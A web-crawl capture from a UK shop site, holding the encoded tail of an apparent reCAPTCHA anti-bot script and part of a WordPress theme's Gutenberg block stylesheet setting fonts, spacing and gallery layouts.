Dm0zCicKqw6N+w4cYw5bDiGLCgzfCqiYuZsK8w4I0w53CjwbCvnfCkz12M1rDmBnDtXIJwo4hXx3Dq8Osw6nDhMKiwohLGsK9DsO2MsONW8Kmwrc/w5IdVMONw5opwqrDnEUyBsOtX8OOGcKOED/Ds8K2Kz3Dq8KuwqbCgXnCuH8MAsOzwpjCtQgAfiB5wqXDscO4woYmw60yw6nCmxgUw6zDj8KywoYwH33Cl8O+fmhJTiPDlcKDw7ICw51KFsKPTjzCglELdcKOw5TDqmQiFkITw7vCtBRZwos0w5vClGbDgQZUOMKcdn3CgsKwwpIuYTzDiw/[base64]/CpSnCrwR0w78Hwok2Nmgew4TCukXCtXLDocK7w7Vuw4oOcMO3w7IuwrPCkcKSJ2/DtMOaYMKeB8Kdw4DDpcOJw43CoR/DjRkTSzPDlCQ+J3zCosOyw7Y3wpXDs8KVw4zDmxQYwrQJKnzDnys/wrfDoSPDh2InwqLCrHnDmh3CpcKVw58tO8OwDcOfw7zDvsKaUHYkw5nCrMKvOE5LfsOZQ07CszQBw6LCunpfY8OYwo1TDWrDnElsw7XDtMO1wownwpJKwqrCucOcwp9SL2XCigRGwr5qw5nDrsO7KsKtw7jDtMKdJStzw6wIG8K+ADrDoUQzdHXCm8KkV1/Dn8K8w6DDkh9SwrLCrcOnwoICw63CtMOcw5nDpsKHHMOpWU5WF8Onw6AhbUrCksObw5PCr3fDrsO4w47CisKxFVZwOUnChTnCmcKAFQPDiTvDgjnDjMOBwrB2wpd2w4/CvsKfwrTCoMKLXUzDt8Kiw5N0RiA2wosqEMOkMsOPBMKiwol2wpvCicOYwrh9bcKjwp/DmwgNwrXDocO3dMK1wo41WsOfV8KPXMO/b8KAwp3DrVTDm8O/acKZRkbCvyPDsAsYwo9Yw6jDiF7Cnn7CicOAW8OcbzXDmcKgesKpUsOXPjTCn8O3wp3Dr1lWXMOsEMKmwp/DjT7DkMOmwr7CjsKZXcKdw6HCkMOXw4XDnz4ZGMKNUcOoEwcKRMOPQyTCjBnDi8KAIsK6RMKvwoDCosKKChHCvsKewpjChDl6w5PCsnMeV8O4YypFwp/DljPDuMOow5XCvcO7w6QMdMOAwqHCjcKbDcOAwo8cwoLDrsK4wqvCscKJTTYVwr9GclnDvHDCvm7DiBTDsFrDqMKaRVNXw5LCpC/DvVQgQTXCvcOeFsO9woXCuMKcFMO3w6vDtsOSw6dvawkWdUo+YQcvw5XDscO1wqzDry4JAFMawo/CnC9LU8O5XB5iQ8OaGlI/ZR/CusO+wqY1NivCtULDpCDCoMO+QMKww6hRJMOtw5DDlFnCijPCnyvDgcKCLERjwoRJw4TDpGrDlRlYw4JHDHc4d8KJc8Ohwo3CksK4IADDocOrTsKCwrFVUMKjw6l3w5vDvRdeZ8O8IVJzDcOIwqVdw7/[base64]/[base64]/[base64]/[base64]/[base64]/DkGZ/[base64]/Cu8KkwpUKNGjCjgfCp8OgMhBbw4/[base64]/[base64]/PiPDrMKQwoFFwpbDiAdhQsKdw6HCrzvDiVxGwr/DnMO6w73ChsOqw6tCTMO4ekUfU8Oebk1KNkBiw4vDsy1Cwq1Jwp1Gw4/[base64]/CpcKTw5AXwqfDn8K7w4PCuxRlwo/DjwFAPcOZB1x8wqDDgcOVw6vDlwR4ccO9esKNw4JED8KZPmtcw5UjZMOhw5Vfw4AXw7LCqFkPw7DDrMKjwoDCscO3c0ctCsOhHS7DsGrDkhRiwr/CsMKxwoLDtzXDjcK4I1zDucKCwqvCl8OCbQnDlW7CmlBHw7vDh8KnE8K4bsKdw51xwq/DmsOgwrlSwqLDsMKNw7/ClBrDmXFWasObwpMJKlLChsKfw4XCqcK3wqnCi3XDtMOHw5TCkhTDpcK6w4HCp8Kgwrx4NFh6J8O2w6EVw4lGBsOQKQ0rYcO4DUnDjcKSIsOSw6rCsnvDuwJCeHUgwpTDkyoZflTCr8K9FzvCjcOmw7F4ZkPDvyTCjsOhw44hwr/Dm8OEfVzDoMKPw5IkSMKmw6rDgMKoMgsFV2/DkWoCwrxfO8KkDMK3wrwIwq5cw6TCusOlHsKyw6REworCkMOTwrYuw5rCs0PDrsOLB31owrPCtWEVBMKYecO2wqzCqsOJw7vDl3XCnsKQWmwew5XDuHHCij/[base64]/CpWDDljcEDcOiwqjDmUAfwpDCmsKhLXNXw7vCqsOidcKNCw3DmhvCujwnwqV3Wh7Cr8Oqw4QTU0zDhQ3DvcOKE2nCsMOiCCAtBMK5PUNuwp3DgcKHYz5RwoVpQiVPw7xpLiTDp8Kgwp4kKsODw6DCr8OUUAjClsK/[base64]/Cl3k8w4Nyw5swwrlFwpgBwprDglQkV8O2w7/DuRxgwrPCrUbDncKJI8Okw5bDjMKzw7XDkcOcwrLDtxfCjQoqw5vCsXZbI8OPw5A+wrPCizLCmsKMc8KCwonDm8OgOMKvwpszSjjDucOMT1NePQ47EVJTNVrDjsOxUHYDw7tGwrMTYC9rwofCocKdcUsyTsKjGEhpPyktU8O5e8OKLsKvH8O/wpkPw5ILwpcIwqd5w5BGekM7OCR+wrwsIT7CrcOIwrZ7wpXDtC3CqBPCj8Kbw7PCpC/[base64]/[base64]/DpMKTwr4idEjDtMOnwpItf8KHwrrDm8OZw5zCtMKbw7fDgw/DjsKMwox7w7Nrw7cyNsO6XMKlwrRGHsK5w4nCvMOtw68waBIyXibCqhbCsk/DtxTCskkCEMOXUMOQYMKVQQVLwok2DRXCtAbCk8O7I8Kvw7XCjmZtwrdJKsOwGsKWwqtKUcKHUcKEGjB3w7dYZXt/U8OOwoTDoBXCqhINw7XDmMK9bMOEw57DpXXCqcKqXcOFGTtOFMKjeS9/wqIYwqkjw7NSw6QNw5NMb8OHwqY4w6/DlMOSwrktwr7DumJaSsK+csO/[base64]/CrsOmw7FAVsK8wpglYQvCt8Oyw4pcf0XDj2ZAw5XCk8O9w5nCujvDiibDpMKXwowqwrAkfkQKw6LCuS/ChMKzwqBqw6vCvcOpYcOgwqgRw79LwoTCrC3DpcOSa1/DlMO0w5/DssO6UcKww4dNwrQHXHM8LDddQj7Cl1B+w5AQw7jDsMO7w6PDvcKhcMOowrw6N8KFWMOowp/Ch2YwZEbCr2TCg0rCjMK6worDsMKhwpggw5AzJkfDqQbDoQjCmD3DkcKcw5BzEsOtw5J/ZsKOLcO+BMOaw4bCgcK9w4FJwq9Hw4PCm2kdw4plwrTDly1yWsOmZMOTw5fDi8OYVUc+w7TCmhxiJCN/[base64]/[base64]/EcOgwpvCuMKzwqfDi3vChsOlPX/[base64]/woZ7RsKSw5vDqFkWYH3Dsn/Cm8KAw6/DoW9Ewq/[base64]/[base64]/DpcOdwo/CtBl0AMKHdGEXwpbCmcKUF8K4ZMKuwppxw6jCmhQEwrUbU0jDvkMow4FtP1vCtsOzTB94fEDDrMK9RGTCnGbDujBZAVF+wqrCpnrCnE0Owo/[base64]/CmgLDosOEDcO9w6BfMi4Aw7RowpAPdMOzw5klZDlww5HCm15WbcO9U1PCmwQowqs+WnTDo8O7csKVw6LCjXMCw7XDscKTahTDjFNUwqM9HMKCQsKAXghLBcK1w4bDncO/[base64]/[base64]/[base64]/CjBzDqcOfwq9aHHzClsK4wrLDrDIfesOAw5HDtcKHSkvDsMOIwqpgFzJLw7kuwrLDj8O+OMKVw4vDm8KBwoABwq1pw6Y9w47CmMO0Q8OkTwfCpcKGQRF9IE/CpDpDND7CpsKmFsOxw6Yvw510w7RRwpPCrcK1wo5qw7DCusKKw6x5w6PDksOWwoZnGMOEMcKnV8OlDjxUVRjDjMOLFsK5w6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227R0YZedKmicLps7iZq8aFy34OT06Cp9NW9t3sWbCurI\\u003d\x22,0,0,null,1,1768706954095,0,0,[16],null,[207],\x22RC-KaPPDs37OkjgVg\x22,null,null,null,null,null,\x220dAFcWeA44IPvn938KSYx1OY9raCqt6la6S_TLzg8KNXaK7iguhiMJ_OFLbqcgZeJHRjUANMvXZT-29dHmcHjLzAr-R3CpNsmxDw\x22,1768789754135]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5
body_size: 3787
content:
.home.page-template-template-fullwidth .hentry {
  margin-bottom: 0;
}
.home.page-template-template-fullwidth .hentry .entry-content > .wp-block-cover,
.home.page-template-template-fullwidth .hentry .entry-content > .wp-block-image {
  margin-bottom: 4.235801032em;
}
.home.page-template-template-fullwidth .hentry .entry-content h2 + .woocommerce,
.home.page-template-template-fullwidth .hentry .entry-content h2 + [class*=wp-block-woocommerce-] {
  margin-top: 2.2906835em;
}

/**
 * Front-end + editor styles
 */
.hentry .entry-content .has-small-font-size,
.editor-styles-wrapper .has-small-font-size {
  font-size: 0.875em;
}
.hentry .entry-content .has-medium-font-size,
.editor-styles-wrapper .has-medium-font-size {
  font-size: 1.41575em;
}
.hentry .entry-content .has-large-font-size,
.editor-styles-wrapper .has-large-font-size {
  font-size: 1.618em;
}
.hentry .entry-content .has-huge-font-size,
.editor-styles-wrapper .has-huge-font-size {
  font-size: 2.2906835em;
}
.hentry .entry-content .wp-block-audio,
.editor-styles-wrapper .wp-block-audio {
  margin-bottom: 1.41575em;
  width: 100%;
}
.hentry .entry-content .wp-block-audio audio,
.editor-styles-wrapper .wp-block-audio audio {
  width: 100%;
}
.hentry .entry-content .wp-block-audio.alignleft audio, .hentry .entry-content .wp-block-audio.alignright audio,
.editor-styles-wrapper .wp-block-audio.alignleft audio,
.editor-styles-wrapper .wp-block-audio.alignright audio {
  max-width: 284px;
}
.hentry .entry-content .wp-block-audio.aligncenter,
.editor-styles-wrapper .wp-block-audio.aligncenter {
  margin: 0 auto 1.41575em;
  max-width: 48.3870967742%;
}
.hentry .entry-content .wp-block-video,
.editor-styles-wrapper .wp-block-video {
  margin-bottom: 1.41575em;
}
.hentry .entry-content .wp-block-video video,
.editor-styles-wrapper .wp-block-video video {
  width: 100%;
}
.hentry .entry-content .wp-block-button,
.editor-styles-wrapper .wp-block-button {
  margin-bottom: 1.41575em;
}
.hentry .entry-content .wp-block-button .wp-block-button__link,
.editor-styles-wrapper .wp-block-button .wp-block-button__link {
  font-size: 16px;
  line-height: 1.618;
  border: 0;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  text-shadow: none;
  display: inline-block;
  -webkit-appearance: none;
  font-weight: 400;
}
.hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link, .hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:focus, .hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:active, .hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:hover,
.editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link,
.editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link:focus,
.editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link:active,
.editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link:hover {
  background: transparent;
  border: 2px solid currentColor;
}
.hentry .entry-content .wp-block-archives,
.hentry .entry-content .wp-block-categories,
.hentry .entry-content .wp-block-latest-posts,
.editor-styles-wrapper .wp-block-archives,
.editor-styles-wrapper .wp-block-categories,
.editor-styles-wrapper .wp-block-latest-posts {
  margin: 0 0 1.41575em;
  list-style: none;
  font-size: 14px;
}
.hentry .entry-content .wp-block-archives li,
.hentry .entry-content .wp-block-categories li,
.hentry .entry-content .wp-block-latest-posts li,
.editor-styles-wrapper .wp-block-archives li,
.editor-styles-wrapper .wp-block-categories li,
.editor-styles-wrapper .wp-block-latest-posts li {
  margin-bottom: 1em;
}
.hentry .entry-content .wp-block-archives a,
.hentry .entry-content .wp-block-categories a,
.hentry .entry-content .wp-block-latest-posts a,
.editor-styles-wrapper .wp-block-archives a,
.editor-styles-wrapper .wp-block-categories a,
.editor-styles-wrapper .wp-block-latest-posts a {
  color: #000000;
}
.hentry .entry-content .wp-block-archives a:hover,
.hentry .entry-content .wp-block-categories a:hover,
.hentry .entry-content .wp-block-latest-posts a:hover,
.editor-styles-wrapper .wp-block-archives a:hover,
.editor-styles-wrapper .wp-block-categories a:hover,
.editor-styles-wrapper .wp-block-latest-posts a:hover {
  color: #F02757;
}
.hentry .entry-content .wp-block-latest-posts__post-date,
.editor-styles-wrapper .wp-block-latest-posts__post-date {
  font-size: 0.875em;
}
.hentry .entry-content .wp-block-latest-posts li,
.editor-styles-wrapper .wp-block-latest-posts li {
  margin: 0;
}
.hentry .entry-content .wp-block-latest-posts.has-dates li,
.editor-styles-wrapper .wp-block-latest-posts.has-dates li {
  margin: 0 0 1em;
}
.hentry .entry-content .wp-block-latest-posts.is-grid li,
.editor-styles-wrapper .wp-block-latest-posts.is-grid li {
  margin: 0 1em 0 0;
}
.hentry .entry-content .wp-block-latest-posts.is-grid.has-dates li,
.editor-styles-wrapper .wp-block-latest-posts.is-grid.has-dates li {
  margin-bottom: 1em;
}
@media (min-width: 600px) {
  .hentry .entry-content .wp-block-latest-posts.columns-2 li,
.editor-styles-wrapper .wp-block-latest-posts.columns-2 li {
    margin-right: 3.2258064516%;
    width: 48.3870967742%;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-2 li:nth-of-type(2n),
.editor-styles-wrapper .wp-block-latest-posts.columns-2 li:nth-of-type(2n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-3 li,
.editor-styles-wrapper .wp-block-latest-posts.columns-3 li {
    margin-right: 3.2258064516%;
    width: 31.1827956989%;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-3 li:nth-of-type(3n),
.editor-styles-wrapper .wp-block-latest-posts.columns-3 li:nth-of-type(3n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-4 li,
.editor-styles-wrapper .wp-block-latest-posts.columns-4 li {
    margin-right: 3.2258064516%;
    width: 22.5806451613%;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-4 li:nth-of-type(4n),
.editor-styles-wrapper .wp-block-latest-posts.columns-4 li:nth-of-type(4n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-5 li,
.editor-styles-wrapper .wp-block-latest-posts.columns-5 li {
    margin-right: 3.2258064516%;
    width: 17.4193548387%;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-5 li:nth-of-type(5n),
.editor-styles-wrapper .wp-block-latest-posts.columns-5 li:nth-of-type(5n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-6 li,
.editor-styles-wrapper .wp-block-latest-posts.columns-6 li {
    margin-right: 3.2258064516%;
    width: 13.9784946237%;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-6 li:nth-of-type(6n),
.editor-styles-wrapper .wp-block-latest-posts.columns-6 li:nth-of-type(6n) {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-2 li,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-2 li {
    margin-right: 4.347826087%;
    width: 35.4838709677%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-2 li:nth-of-type(2n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-2 li:nth-of-type(2n) {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-3 li,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-3 li {
    margin-right: 4.347826087%;
    width: 22.5806451613%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-3 li:nth-of-type(3n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-3 li:nth-of-type(3n) {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-4 li,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-4 li {
    margin-right: 4.347826087%;
    width: 16.1290322581%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-4 li:nth-of-type(4n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-4 li:nth-of-type(4n) {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-5 li,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-5 li {
    margin-right: 4.347826087%;
    width: 12.2580645161%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-5 li:nth-of-type(5n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-5 li:nth-of-type(5n) {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-6 li,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-6 li {
    margin-right: 4.347826087%;
    width: 9.6774193548%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-6 li:nth-of-type(6n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-6 li:nth-of-type(6n) {
    margin-right: 0;
  }
}
.hentry .entry-content p.has-drop-cap:not(:focus)::first-letter,
.editor-styles-wrapper p.has-drop-cap:not(:focus)::first-letter {
  margin: 0.15em 0.15em 0 0;
  font-size: 3.706325903em;
}
.hentry .entry-content .wp-block-pullquote,
.editor-styles-wrapper .wp-block-pullquote {
  margin: 35px 0;
  border: 1px solid;
  border-color: #e5e5e5;
  overflow: hidden;
  position: relative;
  padding: 40px;
}
.hentry .entry-content .wp-block-pullquote.alignleft, .hentry .entry-content .wp-block-pullquote.alignright,
.editor-styles-wrapper .wp-block-pullquote.alignleft,
.editor-styles-wrapper .wp-block-pullquote.alignright {
  padding: 45px 25px;
  margin: 8px 30px 20px 0;
  max-width: 290px;
}
.hentry .entry-content .wp-block-pullquote.alignleft p, .hentry .entry-content .wp-block-pullquote.alignright p,
.editor-styles-wrapper .wp-block-pullquote.alignleft p,
.editor-styles-wrapper .wp-block-pullquote.alignright p {
  font-size: 20px;
  line-height: 31px;
  margin-bottom: 20px !important;
}
.hentry .entry-content .wp-block-pullquote blockquote,
.editor-styles-wrapper .wp-block-pullquote blockquote {
  float: none;
  max-width: 100%;
  margin: 0;
  padding: 0;
  text-align: center;
}
.hentry .entry-content .wp-block-pullquote blockquote p,
.editor-styles-wrapper .wp-block-pullquote blockquote p {
  margin-bottom: 20px;
  font-size: 24px;
  line-height: 34px;
  position: relative;
  font-style: italic;
  z-index: 2;
}
.hentry .entry-content .wp-block-pullquote blockquote p:before,
.editor-styles-wrapper .wp-block-pullquote blockquote p:before {
  display: none;
}
.hentry .entry-content .wp-block-pullquote blockquote cite,
.editor-styles-wrapper .wp-block-pullquote blockquote cite {
  display: block;
  font-size: 12px;
  letter-spacing: 1.5px;
  font-weight: 500;
  text-transform: uppercase;
  z-index: 2;
}
.hentry .entry-content .wp-block-pullquote.is-style-solid-color,
.editor-styles-wrapper .wp-block-pullquote.is-style-solid-color {
  margin: 35px 0;
  border: 1px solid;
  border-color: #e5e5e5;
  overflow: hidden;
  position: relative;
  padding: 40px;
}
.hentry .entry-content .wp-block-quote,
.editor-styles-wrapper .wp-block-quote {
  line-height: 1.4;
  font-weight: 500;
  font-size: 20px;
  margin-bottom: 30px;
  border: 1px solid var(--border);
  padding: 40px 75px 35px 85px;
  border-radius: 5px;
}
.hentry .entry-content .wp-block-quote p:last-child,
.editor-styles-wrapper .wp-block-quote p:last-child {
  margin-bottom: 0;
}
.hentry .entry-content .wp-block-quote cite,
.editor-styles-wrapper .wp-block-quote cite {
  display: block;
  font-size: 14px;
  font-weight: 700;
  z-index: 2;
  font-style: normal;
  color: var(--accent);
  text-transform: uppercase;
}
.hentry .entry-content .wp-block-quote footer, .hentry .entry-content .wp-block-quote__citation,
.editor-styles-wrapper .wp-block-quote footer,
.editor-styles-wrapper .wp-block-quote__citation {
  font-size: 1em;
  font-weight: 700;
}
.hentry .entry-content .wp-block-column .wp-block-quote,
.editor-styles-wrapper .wp-block-column .wp-block-quote {
  padding: 40px 15px 35px 55px;
}
.hentry .entry-content .wp-block-image figure,
.editor-styles-wrapper .wp-block-image figure {
  margin-bottom: 1.41575em;
}
.hentry .entry-content .wp-block-image .alignleft,
.editor-styles-wrapper .wp-block-image .alignleft {
  margin-right: 1.41575em;
}
.hentry .entry-content .wp-block-image .alignright,
.editor-styles-wrapper .wp-block-image .alignright {
  margin-left: 1.41575em;
}
.hentry .entry-content .wp-block-image figcaption,
.editor-styles-wrapper .wp-block-image figcaption {
  margin: 0;
  padding: 0.875em 0;
  font-size: 0.875em;
  font-style: italic;
}
.hentry .entry-content figure.wp-block-image,
.editor-styles-wrapper figure.wp-block-image {
  margin: 0 0 1.41575em;
}
.hentry .entry-content div.wp-block-image,
.editor-styles-wrapper div.wp-block-image {
  display: inline;
}
.hentry .entry-content .wp-block-cover, .hentry .entry-content .wp-block-cover-image,
.editor-styles-wrapper .wp-block-cover,
.editor-styles-wrapper .wp-block-cover-image {
  min-height: 300px;
}
.hentry .entry-content .wp-block-cover .wp-block-cover-text, .hentry .entry-content .wp-block-cover-image .wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover .wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover-image .wp-block-cover-text {
  font-size: 22px !important;
}
.hentry .entry-content .wp-block-cover p.wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover p.wp-block-cover-text {
  font-size: 1.618em;
  font-weight: 300;
  line-height: 1.618;
  padding: 1em;
  width: calc(100vw - 1em);
  max-width: calc(100vw - 1em);
  color: #fff;
  z-index: 1;
}
@media (min-width: 568px) {
  .hentry .entry-content .wp-block-cover p.wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover p.wp-block-cover-text {
    padding: 1em;
    font-size: 2.2906835em;
    width: calc(8 * (100vw / 12));
    max-width: calc(8 * (100vw / 12));
  }
}
@media (min-width: 768px) {
  .hentry .entry-content .wp-block-cover p.wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover p.wp-block-cover-text {
    font-size: 2.2906835em;
    width: calc(6 * (100vw / 12));
    max-width: calc(6 * (100vw / 12));
  }
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container {
  padding: 2.617924em 1em;
  width: calc(100vw - 1em);
  max-width: calc(100vw - 1em);
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container *:nth-last-child(-n+1),
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container *:nth-last-child(-n+1) {
  margin-bottom: 0;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h1,
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h2,
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h3,
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h4,
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h5,
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h6,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h1,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h2,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h3,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h4,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h5,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h6 {
  padding: 0;
  margin-left: auto;
  margin-right: auto;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h1,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h1 {
  font-size: 3.706325903em;
  margin-bottom: 0.2360828548em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h2,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h2 {
  font-size: 2.617924em;
  margin-bottom: 0.3342343017em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h3,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h3 {
  font-size: 2.2906835em;
  margin-bottom: 0.3819820591em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h4,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h4 {
  font-size: 1.618em;
  margin-bottom: 0.5407911001em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h5,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h5 {
  font-size: 1.41575em;
  margin-bottom: 0.6180469716em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h6,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h6 {
  font-size: 1.41575em;
  margin-bottom: 0.6180469716em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container p:not(.has-small-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size),
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container p:not(.has-small-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size) {
  font-size: 1.1em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container p:not(.has-text-color),
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container p:not(.has-text-color) {
  color: #fff;
}
@media (min-width: 568px) {
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container {
    width: calc(8 * (100vw / 12));
    max-width: calc(8 * (100vw / 12));
  }
}
@media (min-width: 768px) {
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container {
    width: calc(6 * (100vw / 12));
    max-width: calc(6 * (100vw / 12));
    padding-top: 6.8535260698em;
    padding-bottom: 6.8535260698em;
  }
}
.hentry .entry-content .wp-block-gallery,
.editor-styles-wrapper .wp-block-gallery {
  margin: 0 0 2.2906835em;
}
.hentry .entry-content .wp-block-gallery.alignleft,
.editor-styles-wrapper .wp-block-gallery.alignleft {
  margin-right: 2rem;
}
.hentry .entry-content .wp-block-gallery.alignright,
.editor-styles-wrapper .wp-block-gallery.alignright {
  margin-left: 2rem;
}
.hentry .entry-content .wp-block-gallery .blocks-gallery-image,
.hentry .entry-content .wp-block-gallery .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-item {
  width: 48.3870967742%;
  margin: 0 3.2258064516% 3.2258064516% 0;
  flex-grow: 1;
}
.hentry .entry-content .wp-block-gallery .blocks-gallery-image:nth-of-type(even),
.hentry .entry-content .wp-block-gallery .blocks-gallery-item:nth-of-type(even),
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-image:nth-of-type(even),
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-item:nth-of-type(even) {
  margin-right: 0;
}
.hentry .entry-content .wp-block-gallery .blocks-gallery-image figcaption,
.hentry .entry-content .wp-block-gallery .blocks-gallery-item figcaption,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-image figcaption,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-item figcaption {
  font-size: 1em;
  padding: 2.2906835em 1.41575em 0.6180469716em;
}
@media (min-width: 600px) {
  .hentry .entry-content .wp-block-gallery .blocks-gallery-image,
.hentry .entry-content .wp-block-gallery .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-item {
    margin: 0 3.2258064516% 1.5873015873% 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 48.3870967742%;
  }
  .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n), .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),
